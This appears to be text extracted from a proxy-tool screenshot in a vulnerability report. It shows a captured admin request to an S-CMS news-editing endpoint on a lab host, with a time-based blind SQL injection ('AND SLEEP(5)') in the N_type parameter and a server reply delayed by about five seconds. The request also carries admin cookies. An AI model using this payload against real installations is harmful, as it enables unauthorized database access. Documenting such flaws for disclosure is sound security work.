 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 6896
Connection: close
Referer: http://192.168.157.131/S-CMS/admin/
Cookie: add=%E4%B8%AD%E5%9B%BD; count_all=1; user=admin;
pass=e317896f881c24dd527ea70a654d0a00; A_type=1;
auth=1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1;
newsauth=all; productauth=all; textauth=all; formauth=all; bbsauth=all;
PHPSESSID=n73aggf8fdb88eg8em43s7d5fp; security=impossible
N_title=River+Island%E9%AB%98%E8%A1%97%E6%97%B6%E5%B0%9A%E5%9E%8B%E5
%86%8C&N_author=admin&N_sort=1&N_date=2015-10-19+21%3A39%3A12&N_pic=media%
2Fnews_2.jpg&N_type=3 AND
SLEEP(5)&N_jobname1=%E6%8B%9B%E8%81%98%E8%81%8C%E4%BD%8D&N_job1=&N_j
obname2=%E6%8B%9B%E8%81%98%E4%BA%BA%E6%95%B0&N_job2=&N_jobname3=%
E5%B7%A5%E4%BD%9C%E5%9C%B0%E7%82%B9&N_job3=&N_jobname4=%E8%96%AA
%E8%B5%84%E6%B0%B4%E5%B9%B3&N_job4=&N_jobname5=%E5%AD%A6%E5%8E%8
6%E8%A6%81%E6%B1%82&N_job5=&N_jobname6=%E7%BB%8F%E9%AA%8C%E8%A6%
81%E6%B1%82&N_job6=&N_jobname7=%E5%B9%B4%E9%BE%84%E8%A6%81%E6%B1%
82&N_job7=&N_jobname8=%E6%80%A7%E5%88%AB%E8%A6%81%E6%B1%82&N_job8=&
? < + > Type a search term 0 matches
Done
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 27
success|修改新闻成功!
? < + > Type a search term 0 matches
359 bytes | 5,138 millis